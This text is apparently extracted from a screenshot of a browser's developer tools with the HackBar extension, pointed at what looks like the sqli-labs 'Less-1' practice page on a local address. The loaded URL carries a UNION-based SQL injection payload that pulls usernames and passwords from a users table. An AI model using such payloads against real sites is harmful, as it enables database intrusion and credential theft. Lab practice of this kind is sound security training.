 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.17.128/sqli/Less-1/?id=0'union select 1,group_concat(id,username,password),3 from users;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"